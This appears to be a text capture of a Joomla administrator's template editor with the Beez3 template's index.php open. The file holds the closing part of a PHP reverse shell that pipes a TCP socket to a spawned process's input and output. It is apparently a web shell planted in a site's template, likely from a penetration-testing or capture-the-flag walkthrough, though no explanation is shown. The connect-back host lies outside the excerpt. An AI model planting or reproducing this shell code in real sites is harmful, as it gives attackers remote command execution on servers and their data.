 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
145     $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
146
147     // If we can read from the TCP socket, send
148     // data to process's STDIN
149     if (in_array($sock, $read_a)) {
150         if ($debug) printit("SOCK READ");
151         $input = fread($sock, $chunk_size);
152         if ($debug) printit("SOCK: $input");
153         fwrite($pipes[0], $input);
154     }
155
156     // If we can read from the process's STDOUT
157     // send data down tcp connection
158     if (in_array($pipes[1], $read_a)) {
159         if ($debug) printit("STDOUT READ");
160         $input = fread($pipes[1], $chunk_size);
161         if ($debug) printit("STDOUT: $input");
162         fwrite($sock, $input);
163     }
164
165     // If we can read from the process's STDERR
166     // send data down tcp connection
167     if (in_array($pipes[2], $read_a)) {
168         if ($debug) printit("STDERR READ");
169         $input = fread($pipes[2], $chunk_size);
170         if ($debug) printit("STDERR: $input");
171         fwrite($sock, $input);
172     }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184     if (!$daemon) {
185         print "$string\n";
186     }
187 }
188
189 ?>
190
191
192
193